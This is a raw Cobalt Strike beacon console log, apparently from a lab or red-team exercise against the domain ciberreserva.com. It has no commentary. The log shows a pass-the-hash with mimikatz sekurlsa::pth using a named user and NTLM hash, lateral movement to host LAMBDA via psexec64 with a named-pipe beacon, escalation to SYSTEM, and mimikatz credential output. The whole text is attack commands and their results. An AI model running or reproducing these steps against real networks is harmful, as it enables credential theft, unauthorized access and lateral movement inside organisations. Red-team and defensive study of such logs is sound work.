 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth ciberreserva.com\ltamayo a02195d2f8d2ffa28e4aa59f7f755e67
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:ltamayo /domain:ciberreserva.com /ntlm:a02195d2f8d2ffa28e4aa59f7f755e67 /run:"%COMSPEC% /c echo fdbf625951c > \\.\pipe\bf552b" command
beacon> jump psexec64 LAMBDA NamedPipe 1
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\pipe_one) on LAMBDA via Service Control Manager (\\LAMBDA\ADMIN$\cf9de0f.exe)
[+] host called home, sent: 730303 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service cf9de0f on LAMBDA
[+] established link to child beacon: 192.168.56.111
[+] received output:
user     : ltamayo
domain   : ciberreserva.com
program  : C:\Windows\system32\cmd.exe /c echo fdbf625951c > \\.\pipe\bf552b
impers.  : no
NTLM     : a02195d2f8d2ffa28e4aa59f7f755e67
  |  PID  4988
  |  TID  776
  |  LSA Process is now R/W
  |  LUID 0 ; 3427294 (00000000:00344bde)
  \_ msv1_0   - data copy @ 000001596474CF90 : OK !
  \_ kerberos - data copy @ 0000015969694A18
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000015968D6FDC8 (32) -> null
[ZETA] SYSTEM */4068 (x64)
beacon>